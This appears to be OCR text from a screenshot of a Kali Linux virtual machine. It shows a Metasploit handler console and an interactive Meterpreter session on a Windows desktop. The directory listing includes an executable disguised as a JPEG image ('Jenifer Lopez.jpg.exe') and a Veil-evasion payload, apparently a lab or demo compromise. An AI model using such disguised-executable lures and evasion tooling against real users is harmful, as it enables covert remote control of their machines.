 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 23:28 1
root@kali02: ~/Desktop
File Edit View Search Terminal Help
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\jmurga\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 149884 fil 2019-07-16 23:57:20 -0500 Jenifer Lopez.ico
100666/rw-rw-rw- 297442 fil 2019-07-15 20:50:21 -0500 Jenifer Lopez.jpg
100777/rwxrwxrwx 5088196 fil 2019-07-17 00:10:10 -0500 Jenifer Lopez.jpg.exe
100777/rwxrwxrwx 4782732 fil 2019-07-16 23:59:05 -0500 Veil-evasion.exe
100666/rw-rw-rw- 282 fil 2019-02-15 03:15:24 -0600 desktop.ini
meterpreter >